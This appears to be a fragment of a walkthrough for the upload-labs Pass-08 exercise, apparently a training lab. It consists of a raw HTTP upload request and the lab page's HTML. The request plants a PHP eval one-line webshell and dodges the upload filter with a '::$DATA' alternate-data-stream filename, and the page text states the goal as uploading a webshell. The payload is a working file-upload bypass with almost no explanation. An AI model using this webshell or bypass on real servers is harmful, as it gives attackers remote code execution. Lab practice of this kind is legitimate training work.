 POST /Pass-08/index.php HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://119.23.243.154:3500/Pass-08/index.php
Content-Type: multipart/form-data;
boundary=---------------------------287032381131322
Content-Length: 336
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------287032381131322
Content-Disposition: form-data; name="upload_file";
filename="8.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST[a]);?>
-----------------------------287032381131322
Content-Disposition: form-data; name="submit"
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/201907110215481085.php::$data" width="250px" />
</div>
</li>
</ol>
</div>